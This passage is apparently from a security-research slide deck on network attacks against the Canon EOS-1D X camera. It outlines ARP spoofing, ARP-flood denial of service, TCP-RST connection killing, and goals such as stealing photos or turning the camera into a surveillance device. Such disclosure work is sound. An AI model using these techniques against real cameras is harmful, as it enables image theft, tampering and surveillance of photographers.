



## Paparazzi over IP

Daniel Mende & Pascal Turbing {dmende|pturbing}@ernw.de







### Who we are



- Old-school network geeks, working as security researchers for Germany based ERNW GmbH
	- Independent
	- Deep technical knowledge
	- Structured (assessment) approach
	- Business reasonable recommendations
	- We understand corporate
- ¬ Blog: www.insinuator.net
- ¬ Conference: www.troopers.de





### Agenda

## <sup>¬</sup> Intro



## ¬ Transport Protocols

¬ Communication Modes & Attacks

<sup>¬</sup> Conclusions





### Intro



- <sup>¬</sup> A number of current high-end cameras have network interfaces.
- <sup>¬</sup> We did some research as for their security and potential attack paths.
- <sup>¬</sup> In the following we focus on Canons new flagship EOS 1D X, but similar problems might be found in other models, of other vendors, too.



### The Camera

Canon EOS-1D X







### The Camera

A Bit of Marketing



## <sup>¬</sup> From Canon USA:

- A built in Ethernet port allows for fast, easy transfer of images directly to a PC or via a network to clients from live events.
- $-$  The EOS-1D X is compatible with the new WFT-E6A Wireless File Transmitter for wireless LAN transfer with the IEEE 802.11 a/b/g/n standards.





### The Camera

The Ethernet Port













### The Target

aka. Mr. Reuters



www.ernw.de





### The Target

What if



- <sup>¬</sup> One could get the real, unedited images first.
- ¬ One could upload (bad) images.

<sup>¬</sup> One could turn the camera into a surveillance device.





## Transport

### The underlying Protocols







### **Transport**



¬ Wired LAN via built-in Ethernet port or Wireless LAN via WFT-E6A.

¬ Standard TCP/IP (no IPv6, yet).





### Traditional Attacks

Layer 2



- ¬ ARP-spoofing possible. - No "sticky" ARP entries
- ¬ ARP-flooding with ~100 packets per second DoS the network stack.





### Traditional Attacks

Layer 3/4



¬ TCP/IP is used for all network communication.

¬ Established connections can be killed via TCP-RST.





## Communication Modes







### Communication Modes

**Overview** 



- <sup>¬</sup> FTP Upload Mode
- ¬ DLNA
- ¬ Built-in webserver
- ¬ EOS Utility





# FTP Upload Mode







### FTP Upload Mode

Mode of operation



¬ Target server and credentials configured on camera.

¬ Photos taken are uploaded to the server immediately.





### FTP Upload Mode

Downside

